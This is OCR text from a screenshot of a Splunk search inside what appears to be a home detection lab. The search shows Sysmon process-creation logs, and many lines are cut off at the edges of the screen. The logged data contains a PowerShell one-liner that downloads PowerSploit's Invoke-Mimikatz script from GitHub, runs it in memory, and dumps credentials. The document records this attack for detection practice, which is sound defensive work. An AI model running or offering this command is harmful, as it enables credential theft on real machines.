 SPLUNK (READY FOR ATTACK) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser 10 Jun 22:21
Search | Splunk 9.2.1
127.0.0.1:8000/en-GB/app/Splunk_TA_microsoft_sysmon/search?q=search index%3D"win 90%
Hide Fields All Fields
List Format 10 Per Page
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a CommandLine 2
a Company 1
a Computer 1
a CurrentDirectory 2
a Description 1
a dest 1
a dvc 1
a EventChannel 1
a EventDescription 1
# EventID 1
a eventtype 1
a FileVersion 1
a Guid 1
a Hashes 1
a Image 1
a IMPHASH 1
a index 1
a IntegrityLevel 1
a Keywords 1
# Level 1
# linecount 1
a LogonGuid 1
a LogonId 1
a MD5 1
CommandLine
2 Values, 100% of events Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
"C: 1 50%
\Windows\System32\WindowsPowerShell\v1.0\powershell.e
xe"
powershell.exe "IEX (New-Object 1 50%
Net.WebClient).DownloadString('https://
raw.githubusercontent.com/PowerShellMafia/
PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/
Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -
DumpCreds"
e='ProcessGuid'>{6c7727f0-65bd-6667-0b01-000000003100}</Data><Da
\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name
<Data Name='Description'>Windows PowerShell</Data><Data Name='Pr
='Company'>Microsoft Corporation</Data><Data Name='OriginalFileN
l.exe "IEX (New-Object Net.WebClient).DownloadString('https://r
c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.p
irectory'>C:\Users\ADMINI~1\AppData\Local\Temp\</Data><Data Name
c7727f0-6559-6667-bce2-0d0000000000}</Data><Data Name='LogonId'>
ame='IntegrityLevel'>High</Data><Data Name='Hashes'>MD5=2E5A8590
3C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772
-65bd-6667-0801-000000003100}</Data><Data Name='ParentProcessI
md.exe</Data><Data Name='ParentCommandLine'>"cmd.exe" /c powersh
s://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f65052
atz.ps1'); Invoke-Mimikatz -DumpCreds"</Data><Data Name='ParentU
icrosoft-Windows-Sysmon/Operational sourcetype = xmlwineventlog
s/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid
21:43:05.000 ='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</
Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2024-06-10T20:43:05.5313873Z'/><EventRecordID>30224</
EventRecordID><Correlation/><Execution ProcessID='2224' ThreadID='3876'/><Channel>Microsoft-Windows-Sysmon/Operational</Chan
nel><Computer>Windows.mydifr.local</Computer><Security UserID='S-1-5-18'/></System><EventData><Data Name='RuleName'>-</Data>
<Data Name='UtcTime'>2024-06-10 20:43:05.521</Data><Data Name='ProcessGuid'>{6c7727f0-6559-6667-cb00-000000003100}</Data><Da
ta Name='ProcessId'>7928</Data><Data Name='Image'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name
='FileVersion'>10.0.19041.3996 (WinBuild.160101.0800)</Data><Data Name='Description'>Windows PowerShell</Data><Data Name='Pr
oduct'>Microsoft® Windows® Operating System</Data><Data Name='Company'>Microsoft Corporation</Data><Data Name='OriginalFileN
ame'>PowerShell.EXE</Data><Data Name='CommandLine'>"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" </Data><Data
Right Ctrl